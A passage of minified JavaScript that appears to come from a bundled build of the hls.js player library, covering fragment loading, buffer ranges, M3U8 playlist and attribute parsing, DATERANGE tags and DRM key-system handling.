Uint8Array(T.slice(0,16)),T=T.slice(16)),o({frag:e,part:null,payload:T,networkDetails:E})},onError:(g,y,p,E)=>{this.resetLoader(e,l),c(new Ye({type:V.NETWORK_ERROR,details:R.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:te({url:s,data:void 0},g),error:new Error(`HTTP Error ${g.code} ${g.text}`),networkDetails:p,stats:E}))},onAbort:(g,y,p)=>{this.resetLoader(e,l),c(new Ye({type:V.NETWORK_ERROR,details:R.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:p,stats:g}))},onTimeout:(g,y,p)=>{this.resetLoader(e,l),c(new Ye({type:V.NETWORK_ERROR,details:R.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${d.timeout}ms`),networkDetails:p,stats:g}))}};t&&(f.onProgress=(g,y,p,E)=>t({frag:e,part:null,payload:p,networkDetails:E})),l.load(h,d,f)})}loadPart(e,t,s){this.abort();const i=this.config,r=i.fLoader,n=i.loader;return new Promise((o,c)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){c(or(e,t));return}const l=this.loader=r?new r(i):new n(i),h=ar(e,t);e.loader=l;const u=ir(i.fragLoadPolicy.default),d={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:nr};t.stats=l.stats,l.load(h,d,{onSuccess:(f,g,y,p)=>{this.resetLoader(e,l),this.updateStatsFromPart(e,t);const E={frag:e,part:t,payload:f.data,networkDetails:p};s(E),o(E)},onError:(f,g,y,p)=>{this.resetLoader(e,l),c(new Ye({type:V.NETWORK_ERROR,details:R.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:te({url:h.url,data:void 0},f),error:new Error(`HTTP Error ${f.code} ${f.text}`),networkDetails:y,stats:p}))},onAbort:(f,g,y)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,l),c(new Ye({type:V.NETWORK_ERROR,details:R.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:y,stats:f}))},onTimeout:(f,g,y)=>{this.resetLoader(e,l),c(new Ye({type:V.NETWORK_ERROR,details:R.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${d.timeout}ms`),networkDetails:y,stats:f}))}})})}updateStatsFromPart(e,t){const s=e.stats,i=t.stats,r=i.total;if(s.loaded+=i.loaded,r){const c=Math.round(e.duration/t.duration),l=Math.min(Math.round(s.loaded/r),c),u=(c-l)*Math.round(s.loaded/l);s.total=s.loaded+u}else s.total=Math.max(s.loaded,s.total);const n=s.loading,o=i.loading;n.start?n.first+=o.first-o.start:(n.start=o.start,n.first=o.first),n.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function ar(a,e=null){const t=e||a,s={frag:a,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},i=t.byteRangeStartOffset,r=t.byteRangeEndOffset;if(M(i)&&M(r)){var n;let o=i,c=r;if(a.sn==="initSegment"&&zo((n=a.decryptdata)==null?void 0:n.method)){const l=r-i;l%16&&(c=r+(16-l%16)),i!==0&&(s.resetIV=!0,o=i-16)}s.rangeStart=o,s.rangeEnd=c}return s}function or(a,e){const t=new Error(`GAP ${a.gap?"tag":"attribute"} found`),s={type:V.MEDIA_ERROR,details:R.FRAG_GAP,fatal:!1,frag:a,error:t,networkDetails:null};return e&&(s.part=e),(e||a).stats.aborted=!0,new Ye(s)}function zo(a){return a==="AES-128"||a==="AES-256"}class Ye extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Rn extends Ce{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class Ti{constructor(e,t,s,i=0,r=-1,n=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=Gt(),this.buffering={audio:Gt(),video:Gt(),audiovideo:Gt()},this.level=e,this.sn=t,this.id=s,this.size=i,this.part=r,this.partial=n}}function Gt(){return{start:0,executeStart:0,executeEnd:0,end:0}}const lr={length:0,start:()=>0,end:()=>0};class q{static isBuffered(e,t){if(e){const s=q.getBuffered(e);for(let i=s.length;i--;)if(t>=s.start(i)&&t<=s.end(i))return!0}return!1}static bufferedRanges(e){if(e){const t=q.getBuffered(e);return q.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let s=0;s<e.length;s++)t.push({start:e.start(s),end:e.end(s)});return t}static bufferInfo(e,t,s){if(e){const i=q.bufferedRanges(e);if(i.length)return q.bufferedInfo(i,t,s)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,s){t=Math.max(0,t),e.length>1&&e.sort((h,u)=>h.start-u.start||u.end-h.end);let i=-1,r=[];if(s)for(let h=0;h<e.length;h++){t>=e[h].start&&t<=e[h].end&&(i=h);const u=r.length;if(u){const d=r[u-1].end;e[h].start-d<s?e[h].end>d&&(r[u-1].end=e[h].end):r.push(e[h])}else r.push(e[h])}else r=e;let n=0,o,c=t,l=t;for(let h=0;h<r.length;h++){const u=r[h].start,d=r[h].end;if(i===-1&&t>=u&&t<=d&&(i=h),t+s>=u&&t<d)c=u,l=d,n=l-t;else if(t+s<u){o=u;break}}return{len:n,start:c||0,end:l||0,nextStart:o,buffered:e,bufferedIndex:i}}static getBuffered(e){try{return e.buffered||lr}catch(t){return se.log("failed to get media.buffered",t),lr}}}const bn=/\{\$([a-zA-Z0-9-_]+)\}/g;function cr(a){return bn.test(a)}function Zs(a,e){if(a.variableList!==null||a.hasVariableRefs){const t=a.variableList;return e.replace(bn,s=>{const i=s.substring(2,s.length-1),r=t==null?void 0:t[i];return r===void 0?(a.playlistParsingError||(a.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${i}"`)),s):r})}return e}function hr(a,e,t){let s=a.variableList;s||(a.variableList=s={});let i,r;if("QUERYPARAM"in e){i=e.QUERYPARAM;try{const n=new self.URL(t).searchParams;if(n.has(i))r=n.get(i);else throw new Error(`"${i}" does not match any query parameter in URI: "${t}"`)}catch(n){a.playlistParsingError||(a.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${n.message}`))}}else i=e.NAME,r=e.VALUE;i in s?a.playlistParsingError||(a.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${i}"`)):s[i]=r||""}function Qo(a,e,t){const s=e.IMPORT;if(t&&s in t){let i=a.variableList;i||(a.variableList=i={}),i[s]=t[s]}else a.playlistParsingError||(a.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}const Zo=/^(\d+)x(\d+)$/,ur=/(.+?)=(".*?"|.*?)(?:,|$)/g;class ae{constructor(e,t){typeof e=="string"&&(e=ae.parseAttrList(e,t)),ie(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const s=new Uint8Array(t.length/2);for(let i=0;i<t.length/2;i++)s[i]=parseInt(t.slice(i*2,i*2+2),16);return s}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const s=this[e];return s?parseFloat(s):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const s=this[e];return(s?s.split(/[ ,]+/):[]).reduce((i,r)=>(i[r.toLowerCase()]=!0,i),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=Zo.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let s;const i={},r='"';for(ur.lastIndex=0;(s=ur.exec(e))!==null;){const n=s[1].trim();let o=s[2];const c=o.indexOf(r)===0&&o.lastIndexOf(r)===o.length-1;let l=!1;if(c)o=o.slice(1,-1);else switch(n){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":l=!0}if(t&&(c||l))o=Zs(t,o);else if(!l&&!c)switch(n){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":se.warn(`${e}: attribute ${n} is missing quotes`)}i[n]=o}return i}}const Jo="com.apple.hls.interstitial";function el(a){return a!=="ID"&&a!=="CLASS"&&a!=="CUE"&&a!=="START-DATE"&&a!=="DURATION"&&a!=="END-DATE"&&a!=="END-ON-NEXT"}function tl(a){return a==="SCTE35-OUT"||a==="SCTE35-IN"||a==="SCTE35-CMD"}class _n{constructor(e,t,s=0){var i;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(i=t==null?void 0:t.tagOrder)!=null?i:s,t){const r=t.attr;for(const n in r)if(Object.prototype.hasOwnProperty.call(e,n)&&e[n]!==r[n]){se.warn(`DATERANGE tag attribute: "${n}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=n;break}e=ie(new ae({}),r,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const r=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);M(r.getTime())&&(this._endDate=r)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(se.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(M(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===Jo}get isValid(){return!!this.id&&!this._badValueForSameId&&M(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const sl=10;class il{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,s=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!s||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&s>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let s=t.decryptdata;return s||(t.setKeyFormat(e.keyFormat),s=t.decryptdata),!!s&&e.matches(s)})}get hasProgramDateTime(){return this.fragments.length?M(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||sl}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let s=e.length;s--;)if(e[s].index>t)return e[s].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function fs(a,e){return a.length===e.length?!a.some((t,s)=>t!==e[s]):!1}function dr(a,e){return!a&&!e?!0:!a||!e?!1:fs(a,e)}function Et(a){return a==="AES-128"||a==="AES-256"||a==="AES-256-CTR"}function Si(a){switch(a){case"AES-128":case"AES-256":return Je.cbc;case"AES-256-CTR":return Je.ctr;default:throw new Error(`invalid full segment method ${a}`)}}function vi(a){return Uint8Array.from(atob(a),e=>e.charCodeAt(0))}function Js(a){return Uint8Array.from(unescape(encodeURIComponent(a)),e=>e.charCodeAt(0))}function rl(a){const e=Js(a).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function Dn(a){const e=function(s,i,r){const n=s[i];s[i]=s[r],s[r]=n};e(a,0,3),e(a,1,2),e(a,4,5),e(a,6,7)}function Cn(a){const e=a.split(":");let t=null;if(e[0]==="data"&&e.length===2){const s=e[1].split(";"),i=s[s.length-1].split(",");if(i.length===2){const r=i[0]==="base64",n=i[1];r?(s.splice(-1,1),t=vi(n)):t=rl(n)}}return t}const gs=typeof self<"u"?self:void 0;var oe={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},pe={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function ts(a){switch(a){case pe.FAIRPLAY:return oe.FAIRPLAY;case pe.PLAYREADY:return oe.PLAYREADY;case pe.WIDEVINE:return oe.WIDEVINE;case pe.CLEARKEY:return oe.CLEARKEY}}function bs(a){switch(a){case oe.FAIRPLAY:return pe.FAIRPLAY;case oe.PLAYREADY:return pe.PLAYREADY;case oe.WIDEVINE:return pe.WIDEVINE;case oe.CLEARKEY:return pe.CLEARKEY}}function Rt(a){const{drmSystems:e,widevineLicenseUrl:t}=a,s=e?[oe.FAIRPLAY,oe.WIDEVINE,oe.PLAYREADY,oe.CLEARKEY].filter(i=>!!e[i]):[];return!s[oe.WIDEVINE]&&t&&s.push(oe.WIDEVINE),s}const Pn=function(a){return gs!=null&&(a=gs.navigator)!=null&&a.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function nl(a,e,t,s){let i;switch(a){case oe.FAIRPLAY:i=["cenc","sinf"];break;case oe.WIDEVINE:case oe.PLAYREADY:i=["cenc"];break;case oe.CLEARKEY:i=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${a}`)}return al(i,e,t,s)}function al(a,e,t,s){return[{initDataTypes:a,persistentState:s.persistentState||"optional",distinctiveIdentifier:s.distinctiveIdentifier||"optional",sessionTypes:s.sessionTypes||[s.sessionType||"temporary"],audioCapabilities:e.map(r=>({contentType:`audio/mp4; codecs=${r}`,robustness:s.audioRobustness||"",encryptionScheme:s.audioEncryptionScheme||null})),videoCapabilities:t.map(r=>({contentType:`video/mp4; codecs=${r}`,robustness:s.videoRobustness||"",encryptionScheme:s.videoEncryptionScheme||null}))}]}function ol(a){var e;return!!a&&(a.sessionType==="persistent-license"||!!((e=a.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function kn(a){const e=new Uint16Array(a.buffer,a.byteOffset,a.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),s=t.substring(t.indexOf("<"),t.length),n=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(n){const o=n.childNodes[0]?n.childNodes[0].nodeValue:n.getAttribute("VALUE");if(o){const c=vi(o).subarray(0,16);return Dn(c),c}}return null}let dt={};class Qe{static clearKeyUriToKeyIdMap(){dt={}}static setKeyIdForUri(e,t){dt[e]=t}static addKeyIdForUri(e){const t=Object.keys(dt).length%Number.MAX_SAFE_INTEGER,s=new Uint8Array(16);return new DataView(s.buffer,12,4).setUint32(0,t),dt[e]=s,s}constructor(e,t,s,i=[1],r=null,n){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=s,this.keyFormatVersions=i,this.iv=r,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Et(e),n!=null&&n.startsWith("0x")&&(this.keyId=new Uint8Array(an(n)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&fs(e.keyFormatVersions,this.keyFormatVersions)&&dr(e.iv,this.iv)&&dr(e.keyId,this.keyId)}isSupported(){if(this.method){if(Et(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case pe.FAIRPLAY:case pe.WIDEVINE:case pe.PLAYREADY:case pe.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(Et(this.method)){let r=this.iv;return r||(typeof e!="number"&&(se.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),r=cl(e)),new Qe(this.method,this.uri,"identity",this.keyFormatVersions,r)}if(this.keyId){const r=dt[this.uri];if(r&&!fs(this.keyId,r)&&Qe.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const s=Cn(this.uri);if(s)switch(this.keyFormat){case pe.WIDEVINE:if(this.pssh=s,!this.keyId){const r=uo(s.buffer);if(r.length){var i;const n=r[0];this.keyId=(i=n.kids)!=null&&i.length?n.kids[0]:null}}this.keyId||(this.keyId=fr(t));break;case pe.PLAYREADY:{const r=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=ho(r,null,s),this.keyId=kn(s);break}default:{let r=s.subarray(0,16);if(r.length!==16){const n=new Uint8Array(16);n.set(r,16-r.length),r=n}this.keyId=r;break}}if(!this.keyId||this.keyId.byteLength!==16){let r;r=ll(t),r||(r=fr(t),r||(r=dt[this.uri])),r&&(this.keyId=r,Qe.setKeyIdForUri(this.uri,r))}return this}}function ll(a){const e=a==null?void 0:a[pe.WIDEVINE];return e?e.keyId:null}function fr(a){const e=a==null?void 0:a[pe.PLAYREADY];if(e){const t=Cn(e.uri);if(t)return kn(t)}return null}function cl(a){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=a>>8*(15-t)&255;return e}const gr=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,mr=/#EXT-X-MEDIA:(.*)/g,hl=/^#EXT(?:INF|-X-TARGETDURATION):/m,_s=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),ul=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class $e{static findGroup(e,t){for(let s=0;s<e.length;s++){const i=e[s];if(i.id===t)return i}}static resolve(e,t){return di.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return hl.test(e)}static parseMasterPlaylist(e,t){const s=cr(e),i={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:s},r=[];if(gr.lastIndex=0,!e.startsWith("#EXTM3U"))return i.playlistParsingError=new Error("no EXTM3U delimiter"),i;let n;for(;(n=gr.exec(e))!=null;)if(n[1]){var o;const l=new ae(n[1],i),h=Zs(i,n[2]),u={attrs:l,bitrate:l.decimalInteger("BANDWIDTH")||l.decimalInteger("AVERAGE-BANDWIDTH"),name:l.NAME,url:$e.resolve(h,t)},d=l.decimalResolution("RESOLUTION");d&&(u.width=d.width,u.height=d.height),Er(l.CODECS,u);const f=l["SUPPLEMENTAL-CODECS"];f&&(u.supplemental={},Er(f,u.supplemental)),(o=u.unknownCodecs)!=null&&o.length||r.push(u),i.levels.push(u)}else if(n[3]){const l=n[3],h=n[4];switch(l){case"SESSION-DATA":{const u=new ae(h,i),d=u["DATA-ID"];d&&(i.sessionData===null&&(i.sessionData={}),i.sessionData[d]=u);break}case"SESSION-KEY":{const u=pr(h,t,i);u.encrypted&&u.isSupported()?(i.sessionKeys===null&&(i.sessionKeys=[]),i.sessionKeys.push(u)):se.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${h}"`);break}case"DEFINE":{{const u=new ae(h,i);hr(i,u,t)}break}case"CONTENT-STEERING":{const u=new ae(h,i);i.contentSteering={uri:$e.resolve(u["SERVER-URI"],t),pathwayId:u["PATHWAY-ID"]||"."};break}case"START":{i.startTimeOffset=yr(h);break}}}const c=r.length>0&&r.length<i.levels.length;return i.levels=c?r:i.levels,i.levels.length===0&&(i.playlistParsingError=new Error("no levels found in manifest")),i}static parseMasterPlaylistMedia(e,t,s){let i;const r={},n=s.levels,o={AUDIO:n.map(l=>({id:l.attrs.AUDIO,audioCodec:l.audioCodec})),SUBTITLES:n.map(l=>({id:l.attrs.SUBTITLES,textCodec:l.textCodec})),"CLOSED-CAPTIONS":[]};let c=0;for(mr.lastIndex=0;(i=mr.exec(e))!==null;){const l=new ae(i[1],s),h=l.TYPE;if(h){const u=o[h],d=r[h]||[];r[h]=d;const f=l.LANGUAGE,g=l["ASSOC-LANGUAGE"],y=l.CHANNELS,p=l.CHARACTERISTICS,E=l["INSTREAM-ID"],T={attrs:l,bitrate:0,id:c++,groupId:l["GROUP-ID"]||"",name:l.NAME||f||"",type:h,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:f,url:l.URI?$e.resolve(l.URI,t):""};if(g&&(T.assocLang=g),y&&(T.channels=y),p&&(T.characteristics=p),E&&(T.instreamId=E),u!=null&&u.length){const S=$e.findGroup(u,T.groupId)||u[0];Tr(T,S,"audioCodec"),Tr(T,S,"textCodec")}d.push(T)}}return r}static parseLevelPlaylist(e,t,s,i,r,n){var o;const c={url:t},l=new il(t),h=l.fragments,u=[];let d=null,f=0,g=0,y=0,p=0,E=0,T=null,S=new Is(i,c),v,x,D,A=-1,_=!1,b=null,I;if(_s.lastIndex=0,l.m3u8=e,l.hasVariableRefs=cr(e),((o=_s.exec(e))==null?void 0:o[0])!=="#EXTM3U")return l.playlistParsingError=new Error("Missing format identifier #EXTM3U"),l;for(;(v=_s.exec(e))!==null;){_&&(_=!1,S=new Is(i,c),S.playlistOffset=y,S.setStart(y),S.sn=f,S.cc=p,E&&(S.bitrate=E),S.level=s,d&&(S.initSegment=d,d.rawProgramDateTime&&(S.rawProgramDateTime=d.rawProgramDateTime,d.rawProgramDateTime=null),b&&(S.setByteRange(b),b=null)));const H=v[1];if(H){S.duration=parseFloat(H);const $=(" "+v[2]).slice(1);S.title=$||null,S.tagList.push($?["INF",H,$]:["INF",H])}else if(v[3]){if(M(S.duration)){S.playlistOffset=y,S.setStart(y),D&&vr(S,D,l),S.sn=f,S.level=s,S.cc=p,h.push(S);const $=(" "+v[3]).slice(1);S.relurl=Zs(l,$),ei(S,T,u),T=S,y+=S.duration,f++,g=0,_=!0}}else{if(v=v[0].match(ul),!v){se.warn("No matches on slow regex match for level playlist!");continue}for(x=1;x<v.length&&v[x]===void 0;x++);const $=(" "+v[x]).slice(1),k=(" "+v[x+1]).slice(1),G=v[x+2]?(" "+v[x+2]).slice(1):null;switch($){case"BYTERANGE":T?S.setByteRange(k,T):S.setByteRange(k);break;case"PROGRAM-DATE-TIME":S.rawProgramDateTime=k,S.tagList.push(["PROGRAM-DATE-TIME",k]),A===-1&&(A=h.length);break;case"PLAYLIST-TYPE":l.type&&Ve(l,$,v),l.type=k.toUpperCase();break;case"MEDIA-SEQUENCE":l.startSN!==0?Ve(l,$,v):h.length>0&&xr(l,$,v),f=l.startSN=parseInt(k);break;case"SKIP":{l.skippedSegments&&Ve(l,$,v);const N=new ae(k,l),K=N.decimalInteger("SKIPPED-SEGMENTS");if(M(K)){l.skippedSegments+=K;for(let w=K;w--;)h.push(null);f+=K}const Y=N.enumeratedString("RECENTLY-REMOVED-DATERANGES");Y&&(l.recentlyRemovedDateranges=(l.recentlyRemovedDateranges||[]).concat(Y.split("	")));break}case"TARGETDURATION":l.targetduration!==0&&Ve(l,$,v),l.targetduration=Math.max(parseInt(k),1);break;case"VERSION":l.version!==null&&Ve(l,$,v),l.version=parseInt(k);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":l.live||Ve(l,$,v),l.live=!1;break;case"#":(k||G)&&S.tagList.push(G?[k,G]:[k]);break;case"DISCONTINUITY":p++,S.tagList.push(["DIS"]);break;case"GAP":S.gap=!0,S.tagList.push([$]);break;case"BITRATE":S.tagList.push([$,k]),E=parseInt(k)*1e3,M(E)?S.bitrate=E:E=0;break;case"DATERANGE":{const N=new ae(k,l),K=new _n(N,l.dateRanges[N.ID],l.dateRangeTagCount);l.dateRangeTagCount++,K.isValid||l.skippedSegments?l.dateRanges[K.id]=K:se.warn(`Ignoring invalid DATERANGE tag: "${k}"`),S.tagList.push(["EXT-X-DATERANGE",k]);break}case"DEFINE":{{const N=new ae(k,l);"IMPORT"in N?Qo(l,N,n):hr(l,N,t)}break}case"DISCONTINUITY-SEQUENCE":l.startCC!==0?Ve(l,$,v):h.length>0&&xr(l,$,v),l.startCC=p=parseInt(k);break;case"KEY":{const N=pr(k,t,l);if(N.isSupported()){if(N.method==="NONE"){D=void 0;break}D||(D={});const K=D[N.keyFormat];K!=null&&K.matches(N)||(K&&(D=ie({},D)),D[N.keyFormat]=N)}else se.warn(`[Keys] Ignoring unsupported 